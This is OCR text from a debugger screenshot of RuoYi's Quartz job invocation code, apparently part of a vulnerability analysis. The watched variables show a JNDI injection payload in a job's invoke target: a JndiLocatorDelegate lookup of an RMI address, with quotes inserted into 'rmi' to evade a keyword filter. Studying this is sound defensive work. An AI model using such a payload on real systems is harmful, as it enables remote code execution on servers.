 22 */
2 usages
23 @ public static void invokeMethod(SysJob sysJob) throws Exception sysJob: "com.ruoyi.quartz.domain.SysJob@3ef70763[
24 {
25 String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@3ef70763[\r\n jobId=
26 String beanName = getBeanName(invokeTarget); beanName: "org.springframework.jndi.JndiLocatorDelegate"
String methodName = getMethodName(invokeTarget); methodName: "lookup"
28 List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "org.springframework.jndi.JndiLoc
29
30 if (!isValidClassName(beanName)) beanName: "org.springframework.jndi.JndiLocatorDelegate"
31 {
32 Object bean = SpringUtils.getBean(beanName);
33 invokeMethod(bean, methodName, methodParams);
NNING Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
util) sysJob = {SysJob@12553} "com.ruoyi.quartz.domain.SysJob@3ef70763[\r\n jobId=110\r\n jobName=test\r\n jobGroup=DEFAULT\r\n cr
(com.ruoyi.quartz. invokeTarget = "org.springframework.jndi.JndiLocatorDelegate.lookup('r'm'i://127.0.0.1:1099/refObj')"
til) beanName = "org.springframework.jndi.JndiLocatorDelegate"
methodName = "lookup"
rtz.simpl) methodParams = {LinkedList@12567} size = 1
0 = {Object[2]@12570}
0 = "rmi://127.0.0.1:1099/refObj"
1 = {Class@598} "class java.lang.String"... Navigate